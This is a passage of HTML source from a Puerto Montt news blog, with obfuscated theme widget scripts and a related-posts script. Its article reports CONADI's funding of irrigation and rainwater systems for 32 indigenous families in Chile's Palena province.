5\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x53\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x55\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x57\x5d\x29\x5b\x65\x5b\x32\x51\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x29\x5b\x65\x5b\x32\x49\x5d\x5d\x28\x65\x5b\x32\x48\x5d\x29\x3b\x28\x32\x4b\x29\x7d\x29\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x43\x28\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x51\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x59\x3d\x28\x59\x3c\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x59\x3a\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x32\x72\x28\x51\x5b\x65\x5b\x32\x6b\x5d\x5d\x28\x59\x2d\x31\x29\x21\x3d\x65\x5b\x33\x37\x5d\x26\x26\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x2c\x59\x29\x21\x3d\x2d\x31\x29\x7b\x59\x2b\x2b\x7d\x3b\x51\x3d\x51\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x51\x2b\x65\x5b\x32\x45\x5d\x7d\x57\x20\x32\x7a\x28\x31\x55\x29\x7b\x72\x20\x31\x50\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x55\x29\x3b\x72\x20\x31\x56\x3d\x32\x74\x3b\x72\x20\x32\x6a\x3d\x65\x5b\x32\x77\x5d\x2b\x31\x77\x28\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x56\x29\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x6a\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x29\x29\x3b\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x75\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x74\x7c\x34\x72\x7c\x34\x6a\x7c\x34\x71\x7c\x34\x70\x7c\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x33\x75\x7c\x34\x4d\x7c\x34\x45\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x57\x7c\x33\x4e\x7c\x34\x67\x7c\x33\x44\x7c\x33\x41\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x43\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x42\x7c\x33\x4d\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x30\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x35\x33\x7c\x35\x36\x7c\x33\x59\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x34\x33\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x74\x7c\x34\x69\x7c\x34\x32\x7c\x34\x31\x7c\x34\x34\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x36\x62\x7c\x36\x61\x7c\x35\x57\x7c\x35\x4a\x7c\x33\x72\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4c\x7c\x35\x49\x7c\x35\x56\x7c\x34\x35\x7c\x35\x4d\x7c\x35\x51\x7c\x35\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x39\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x34\x38\x7c\x35\x71\x7c\x35\x47\x7c\x35\x6e\x7c\x33\x76\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x34\x39\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x5a\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x35\x6f\x7c\x35\x68\x7c\x35\x70\x7c\x35\x7a\x7c\x35\x48\x7c\x36\x38\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x36\x37\x7c\x35\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x7c\x35\x37\x7c\x36\x30\x7c\x35\x35\x7c\x35\x73\x7c\x35\x32\x7c\x35\x34\x7c\x36\x31\x7c\x36\x32\x7c\x36\x35\x7c\x36\x36\x7c\x35\x53\x7c\x36\x34\x7c\x36\x33\x7c\x35\x50\x7c\x35\x4b\x7c\x35\x31\x5c\x27\x2e\x34\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x38\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x34\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x34\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x64\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x32\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x32\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x33\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x31\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x62\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x7c\x78\x37\x41\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x63\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x66\x7c\x73\x70\x6c\x69\x74\x7c\x41\x72\x72\x61\x79\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x5f\x30\x78\x34\x63\x31\x36\x7c\x32\x31\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x35\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x65\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x36\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x69\x6d\x67\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x37\x39\x7c\x78\x35\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x39\x7c\x38\x35\x7c\x78\x34\x36\x7c\x37\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x34\x35\x7c\x31\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x38\x7c\x37\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x73\x68\x6f\x77\x63\x61\x73\x65\x7c\x37\x32\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x78\x34\x43\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x32\x7c\x78\x34\x33\x7c\x37\x37\x7c\x78\x32\x34\x7c\x78\x33\x30\x7c\x6a\x51\x75\x65\x72\x79\x7c\x37\x30\x7c\x37\x31\x7c\x37\x36\x7c\x37\x35\x7c\x78\x34\x46\x7c\x6f\x6e\x65\x70\x6f\x73\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x33\x34\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x61\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x33\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x68\x6f\x74\x70\x6f\x73\x74\x73\x7c\x78\x34\x34\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x72\x65\x63\x65\x6e\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x34\x31\x7c\x78\x35\x30\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x62\x7c\x78\x33\x32\x7c\x38\x33\x7c\x78\x35\x33\x7c\x38\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x63\x7c\x37\x38\x7c\x38\x34\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rfEozl);
//]]>
</script>
<!--Related Posts with thumbnails Scripts Start-->
<script type='text/javascript'>
        var defaultnoimage="";
        var maxresults=3;
        var splittercolor="#d4eaf2";
        var relatedpoststitle="What's Related?";
      </script>
<!--Related Posts with thumbnails Scripts End-->
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg93tEXgXYSag0DJnfcJ-vcDqy_FhmJmWoV4I7fstbpYT2Q7fDQ6xVKbdfVnZHvEJItCaOz6YIhQVGLDs9UXCdWhtq8R3EFtWwTConG38c0_07XlJ2V-9yMv5hffQFRjitZrZOO8w/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><div class="thumb"><i style="background:url('+thumburl[f].replace("/s72-c/","/w225-h120-c/")+') no-repeat center center;background-size: cover;"></i></div><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=622deaff-adce-439d-b099-f25611fafd76' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=622deaff-adce-439d-b099-f25611fafd76' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4179762804876779 -->

</head>
<body>
<div class='outer-wrapper'>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-logo' id='logo-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://puertomontt.blogspot.com/' itemprop='url' style='display: block'>
<h1><img alt='Blog de Noticias de Puerto Montt' height='153px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiri5GhhRpX5d0hIKxkSOtkyU1GsmJHiXuNfZfhPY69WveRwYcxbQJYt2OmTDROV4cTLAXfOjIt5GncKW3vS5Gg2vf_CaZd6uFAMcYYXXGUVNcwD_HpfSQ8JV4FEnCBAWTmZ5cW6A/s1600/Cabecera2017.jpg' style='display: block' width='950px; '/></h1>
</a>
</div>
</div></div>
</div>
<table bgcolor='#FFFFFF' width='100%'>
<tr>
<td width='86'><a href='http://www.ptomontt.cl/pmontt1.php' target='_blank'><img border='0' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsxtk4u_5dIVzVgnQrjiQ9r3QuteJrbzhlR8brAvx7ONey9_LfzBDD4vluIQeDRBqYa2UzJ3QrxkoffSrh7HrXHoMO9AaDzskP6YTp5XickTEaazlQiz7zVUc3Mr2LYGipjixb/s400/ptomontt86x50.jpg' width='86'/></a></td>
<td Style='color:#FFFFFF;' width='50'></td>
<td width='32'><a href='https://www.facebook.com/PtoMontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4oG85eqlkUbI86DI_WgiLuYXXQr8Y81wSnk2R1bfDLD7mcW0OvSCIvfpMFL_zl6_A9CyxY7hO3ioEReY-CJs9JTHESIfx7d-ZGLSFDs_aqXIKDjpuL-lz7eAMAExssOBc8am/s400/Facebook_Logo30x30.jpg' width='30'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.facebook.com/PtoMontt.cl/' target='_blank'>Síguenos en Facebook</a></td>
<td width='32'><a href='http://twitter.com/ptomonttweb' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEL1kQuW7dkXP1alk8SbHT2bIN8vW-A7JXrN6BGqjDKwOm32Tf6LkoWcbn-Sepa1AK_v1dOdYgTGc2K9MbXjOGx5IiWv_G-NaAhCgUnJCqpHaU0WWAVeTGoQTceTIdiG99-305/s400/Twitter_logo31x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='http://twitter.com/ptomonttweb' target='_blank'>Síguenos en Twitter</a></td>
<td width='32'><a href='https://www.instagram.com/ptomontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCJ2GOX8nyckacWHKFdsVFYGYGLA7UQLdKTu-s_OM8uXG2BGZqfOHtcQi4zI4iXQVGjyXek9wxMIiUjc7djt43vU2Hcc1OE2yZwIDSHDu1fJ66iBPS-LJU14uuRNLy5g1jEAAY/s1600/instagram30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.instagram.com/ptomontt.cl/' target='_blank'>Síguenos en Instagram</a></td>
<td width='32'><a href='https://www.youtube.com/PtoMonttChile' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNXwPmT4A9_AaRXjUFKOFqjdYsq-XDbDGLT8wRBAhjvQijE_T68WWSXLijD4dNBvHZGaA0JvepcKH3l6sb1uOhn-c6j7rWOG2v41gnML6nEU7LhLnJym2tHkTLkbkgxOVM9dRz/s1600/youtuve30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.youtube.com/PtoMonttChile' target='_blank'>Síguenos en Youtube</a></td>
</tr>
</table>
</div>
</div>
</nav>
<div class='clear'></div>
<!--fin-->
<div class='clear'></div>
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
        <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='main-wrapper'>
<div class='clear'></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='4516625321761481265'></a>
<article class='post hentry' id='4516625321761481265'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEhKUHcW4nlPr7Jl40WiUw2WVpVNT2lxuetfGZs0vp3bXxx9gEItv6zDo2EWuAe3k8kfl2Y8cBTjUXnExod16iDATHyP3yVfs0tIgOpTiCkEq7ivy0nRNLkeUPSi1baREsHaDy2Wvfe9wfpqHwB41SPwPXQ8V8GX2UPkzX053wy6-8qpugDA5A=s600' itemprop='image' title='32 familias indígenas de la Provincia de Palena son beneficiadas con sistemas de riego y uso eficiente de aguas prediales gracias a Conadi '/>
<div style='display:none!important;'>
<span itemprop='name'>32 familias indígenas de la Provincia de Palena son beneficiadas con sistemas de riego y uso eficiente de aguas prediales gracias a Conadi </span>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEhKUHcW4nlPr7Jl40WiUw2WVpVNT2lxuetfGZs0vp3bXxx9gEItv6zDo2EWuAe3k8kfl2Y8cBTjUXnExod16iDATHyP3yVfs0tIgOpTiCkEq7ivy0nRNLkeUPSi1baREsHaDy2Wvfe9wfpqHwB41SPwPXQ8V8GX2UPkzX053wy6-8qpugDA5A=s600' itemprop='image' title='32 familias indígenas de la Provincia de Palena son beneficiadas con sistemas de riego y uso eficiente de aguas prediales gracias a Conadi '/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2022/01/32-familias-indigenas-de-la-provincia.html' itemprop='url'>
32 familias indígenas de la Provincia de Palena son beneficiadas con sistemas de riego y uso eficiente de aguas prediales gracias a Conadi 
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'viernes, enero 14, 2022';</script>
viernes, enero 14, 2022
<div class='tune'>
<i class='fa fa-tags'></i>
<span>
<a href='https://puertomontt.blogspot.com/search/label/AGRICULTURA%20y%20GANADER%C3%ADA?&max-results=7' rel='nofollow'>
<span>
AGRICULTURA y GANADERíA
</span>
</a>
</span>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=4516625321761481265&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-4516625321761481265' itemprop='description articleBody'>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhKUHcW4nlPr7Jl40WiUw2WVpVNT2lxuetfGZs0vp3bXxx9gEItv6zDo2EWuAe3k8kfl2Y8cBTjUXnExod16iDATHyP3yVfs0tIgOpTiCkEq7ivy0nRNLkeUPSi1baREsHaDy2Wvfe9wfpqHwB41SPwPXQ8V8GX2UPkzX053wy6-8qpugDA5A=s640" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" data-original-height="480" data-original-width="640" src="https://blogger.googleusercontent.com/img/a/AVvXsEhKUHcW4nlPr7Jl40WiUw2WVpVNT2lxuetfGZs0vp3bXxx9gEItv6zDo2EWuAe3k8kfl2Y8cBTjUXnExod16iDATHyP3yVfs0tIgOpTiCkEq7ivy0nRNLkeUPSi1baREsHaDy2Wvfe9wfpqHwB41SPwPXQ8V8GX2UPkzX053wy6-8qpugDA5A=s600" width="600"/></a></div>

<ul><li>La inversión supera los 241 millones de pesos para beneficiarios de las comunas de Hualaihué, Chaitén y Palena.</li></ul>

Treinta y dos familias indígenas de la provincia de Palena fueron beneficiadas con apoyos de la Corporación Nacional de Desarrollo Indígena, CONADI, consistentes en la implementación de sistemas de riego y uso eficiente de aguas prediales para potenciar el desarrollo productivo y mejorar su calidad de vida.<br>
<br>
Manuel Obando Vargas, Seremi de Desarrollo Social y Familia de Los Lagos, indicó que &#8220;llegar a las comunas a entregar estas noticias es un logro de las autoridades de Gobierno, ya que estos apoyos son un tremendo paso para las comunidades indígenas de la zona que están recibiendo estos subsidios, esto muestra del esfuerzo de este Gobierno en dar soluciones reales a las necesidades reales de las comunidades indígenas&#8221;, concluyó.<br>
<br>
Cabe destacar que la inversión aportada por la CONADI es de 241 millones de pesos favoreciendo a un total de 32 Familias de la provincia, en la comuna de Chaitén fueron 21 las familias de los sectores de Isla Chuit, Isla Auteni, Isla Imerquiña, Ayacara, Loyola y El Amarillo, en Hualaihué 9 familias de Isla Llanchid, Purne, Cubero y  Chauchil, mientras que en Palena fueron 2 del sector El Tigre.<br>
<br>
Eva Lehui, del sector El Tigre Alto fue una de las personas favorecidas con este aporte que mejorará las condiciones y disposición de agua para uso agrícola en su territorio &#8220;estoy súper feliz, hace 4 años que estoy recibiendo beneficios del Estado. Es súper bueno para mis invernaderos y mis praderas, un gran saludo a todas las autoridades&#8221; precisó. <br>
<br>
Se desarrollaron dos Tipos de proyectos, un sistema de riego por aspersión con aspersores micro jet para praderas y cultivos suplementarios y un sistema de acumulación de agua lluvia para huertos con estanque guatero de 20.000 litros el cual incluye un sistema de bombeo fotovoltaico con paneles solares y sistema de riego por goteo tecnificado.<br>
<br>
